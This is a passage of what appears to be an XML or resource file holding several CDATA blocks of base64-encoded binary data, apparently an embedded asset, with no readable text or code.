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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	9GxE6FsJUe8m3DlKpLcJMd0pimuaeAcUIx1TdMNAMS4rRm6zcK2xQjdZBGtwsSxjxTW5ANH6YhnD
BWi/AIkpw5dHDMQuQ/waDVmaGH1FQ8x1jbIaNHKxxmhFHKcYbrQax2gqHTZl3HAKHQEUd2xq0BHK
O0Cl+njE6IFSPVhH+kBk08PRgIhEDyJIA0hEBxH7TKSdZpBBGDL6kEgcjCF3MjLC+Yg1DSPieCSQ
oZJeGo+sURJQpkq+MJIgc+VA/QEMCQAIAIDomOADABL4//8PFAzgej/dG20arFuggN4SyOr2AOAj
Ag0nwAM4BBweDrDx+1vgBsj46K/k7DvG8zc5sC/z6/fJ4/M8WE/673jm65U+krf697d05FUfeBe7
dHz12d8OpuudcQ176XoHzA3/+Nt7c8IHx5G/G+/9uOSHwD1fe0+ebuoH2rZ3zVa/9u3Ba+ETranv
WvgAtfN33sMfDftBZ/lfZtvvbP7RsvwX7+2zjP8A2f+K2fxH/j8o7AL6bRQgYRUA/D0Cc7UF4HcI
hLxZwFx3BPByAYEtIzj75gC2jWCYFQW05nDgLCkYwfKCrYwUCMsLwq3S4GkuBbZGA0FVHUC6oYFT
giAg5QhDt4EAaUcYQmUCmzkgDKUJI08tkv4DNAgACP+A55jgAwAS+P//DxQc8AcM+SwN8zg1ZyOV
xymwMyqc3ekcVMUcqtrkqOBcHdtoPTOn2obWoUbXM0xrNV3HM2CF0V3JGBvCMLtlBxvG7OglLVue
WV7Sgi3ZVtnTYvFWVJHrSWaritxRSt0nr1wp6o4n4E2C62ayd0zi1xCNNwm/wYjAQ16/RgKPQwjr
sf0aQhgA8rCOnXAPioWOxm40xXQ0Hm9AjrErvgHyoGFyDAY5jcnDGJat0JNdyBxW4Fxit7yC84ji
sxKPMxSfQYmiP+yfRVBafEAtQxbtA+qRw+oML2oOVo8MXE/Aq1tw/U6IDYJ2bQLaAYLbDV7aEG6P
DXRDmcn/BzQIAAgAgOiY4AMAEvj//0cACvYP5jbW4VZuy4buN1COuG+am3LltolDN1sW9xu68Bu6
bLhy3K4T2bqbhtHJ5m60Fs805o61eGIaes32eNDcC83oOybT00zfoKzfY0wfZf3EMQCDbf2IHQiC
MbhLAxTM4BDMYLvwQL4Sil0Y1toS4voQ1CLxlWaolsShlsSv8EOyKopXYEy1SXx1IyJWHo/KGKfy
GKbyOArfaGpIMSrJTtijUSRHoE7qxEgCdVJ0ovLSflKTluESmJG0SpdgDpRmjsRgojRTiMTmom2m
oznBIjwLaZsW8RwQ/VyI8YTopyhE6J/tp6CKgj+Q5tFC/UE68Fk6D2s4hD80CAAIAIDmmOADABL4
